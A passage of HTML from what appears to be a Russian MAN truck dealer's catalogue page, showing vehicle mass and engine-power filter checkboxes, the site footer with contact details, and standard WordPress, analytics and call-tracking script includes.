id="sf-input-d3f85734e6a5aa68c3e0a58fa948f2b6"><label class="sf-label-checkbox" for="sf-input-d3f85734e6a5aa68c3e0a58fa948f2b6">26 000<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="28000" name="_sfm_tech_spec_full_mass[]" id="sf-input-8048970d8e5183b67bdf07f699a836e1"><label class="sf-label-checkbox" for="sf-input-8048970d8e5183b67bdf07f699a836e1">28 000<span class="sf-count">(3)</span></label></li><li class="sf-level-0" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="33000" name="_sfm_tech_spec_full_mass[]" id="sf-input-6bd075eebf9251583a5a053334ce42a2"><label class="sf-label-checkbox" for="sf-input-6bd075eebf9251583a5a053334ce42a2">33 000<span class="sf-count">(12)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="35000" name="_sfm_tech_spec_full_mass[]" id="sf-input-23885388f6c3f475d0b9b79246cc3601" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-23885388f6c3f475d0b9b79246cc3601">35 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b3f318fb4d238afb56f4d0649e1ae3f6" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b3f318fb4d238afb56f4d0649e1ae3f6">40 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41000" name="_sfm_tech_spec_full_mass[]" id="sf-input-ef9e383630324e54e27ea5caca1b1e67"><label class="sf-label-checkbox" for="sf-input-ef9e383630324e54e27ea5caca1b1e67">41 000<span class="sf-count">(5)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42000" name="_sfm_tech_spec_full_mass[]" id="sf-input-a4871b9bb2e249eabfe7850149ad4053" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a4871b9bb2e249eabfe7850149ad4053">42 000<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_power" data-sf-field-name="_sfm_tech_spec_power" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Мощность двигателя, л.с.</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="150" name="_sfm_tech_spec_power[]" id="sf-input-1e23714a6b512980c9be79a71704fa18" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-1e23714a6b512980c9be79a71704fa18">150<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="180" name="_sfm_tech_spec_power[]" id="sf-input-e8ccd3051101ed169de03de55ea36128" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-e8ccd3051101ed169de03de55ea36128">180<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="190" name="_sfm_tech_spec_power[]" id="sf-input-913ce71ba06840f7f30d003b44e498cf" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-913ce71ba06840f7f30d003b44e498cf">190<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="240" name="_sfm_tech_spec_power[]" id="sf-input-968748e665f8393458d693fdd8227a83" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-968748e665f8393458d693fdd8227a83">240<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="250" name="_sfm_tech_spec_power[]" id="sf-input-36afed706c50648aecc3f9dde18b09cf"><label class="sf-label-checkbox" for="sf-input-36afed706c50648aecc3f9dde18b09cf">250<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="290" name="_sfm_tech_spec_power[]" id="sf-input-ba77bd3bee679f9b649b48c59fd98d57"><label class="sf-label-checkbox" for="sf-input-ba77bd3bee679f9b649b48c59fd98d57">290<span class="sf-count">(3)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="320" name="_sfm_tech_spec_power[]" id="sf-input-547691e715a136e1b111d366bcbea974"><label class="sf-label-checkbox" for="sf-input-547691e715a136e1b111d366bcbea974">320<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="350" name="_sfm_tech_spec_power[]" id="sf-input-766440945b33d052601c9059ff4e41eb" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-766440945b33d052601c9059ff4e41eb">350<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="360" name="_sfm_tech_spec_power[]" id="sf-input-e038c32ee0905ef6939b44a9cc9f8977"><label class="sf-label-checkbox" for="sf-input-e038c32ee0905ef6939b44a9cc9f8977">360<span class="sf-count">(4)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="390" name="_sfm_tech_spec_power[]" id="sf-input-fce7627ae973fd504670e224058a7c20" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fce7627ae973fd504670e224058a7c20">390<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="400" name="_sfm_tech_spec_power[]" id="sf-input-50fa7f453d08c818fa92a218cb53414b"><label class="sf-label-checkbox" for="sf-input-50fa7f453d08c818fa92a218cb53414b">400<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="420" name="_sfm_tech_spec_power[]" id="sf-input-8ce94803bd65e17fd948ed04d7123d60" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-8ce94803bd65e17fd948ed04d7123d60">420<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="430" name="_sfm_tech_spec_power[]" id="sf-input-9efcf44ff81f7d994a50f45d4b8b274c" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9efcf44ff81f7d994a50f45d4b8b274c">430<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="440" name="_sfm_tech_spec_power[]" id="sf-input-d807e2d3f29a1c7c13856cefcd881e28"><label class="sf-label-checkbox" for="sf-input-d807e2d3f29a1c7c13856cefcd881e28">440<span class="sf-count">(5)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="460" name="_sfm_tech_spec_power[]" id="sf-input-45ed1280c6b4906dd76467fb06ad024e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-45ed1280c6b4906dd76467fb06ad024e">460<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="470" name="_sfm_tech_spec_power[]" id="sf-input-ed21bd06f914068a0377677280276e70" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ed21bd06f914068a0377677280276e70">470<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="480" name="_sfm_tech_spec_power[]" id="sf-input-22caa6fa6d4f2ae61bd9caa62a28e282"><label class="sf-label-checkbox" for="sf-input-22caa6fa6d4f2ae61bd9caa62a28e282">480<span class="sf-count">(4)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="500" name="_sfm_tech_spec_power[]" id="sf-input-f1eba3293693dcdb4b501ced8c2627bb" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f1eba3293693dcdb4b501ced8c2627bb">500<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="510" name="_sfm_tech_spec_power[]" id="sf-input-cb9cfacb76ae0c7f1afa3dc8185d6f78" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-cb9cfacb76ae0c7f1afa3dc8185d6f78">510<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="540" name="_sfm_tech_spec_power[]" id="sf-input-f4d710ae792a44563515643e7eecb7ce"><label class="sf-label-checkbox" for="sf-input-f4d710ae792a44563515643e7eecb7ce">540<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="640" name="_sfm_tech_spec_power[]" id="sf-input-22bdae9c3a660451968994d5219eca5f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-22bdae9c3a660451968994d5219eca5f">640<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset btn btn-default" name="_sf_reset" value="Сбросить фильтры" data-search-form-id="4780" data-sf-submit-form="always"></li></ul></form>                                </div>
                			</div>
                		</div>
                	</div>
                    <!-- /noindex -->
                	</aside>
                 
			</div>
         
</section> 
           
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/man-2021-v2/images/logo-horiz-250.png.webp" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
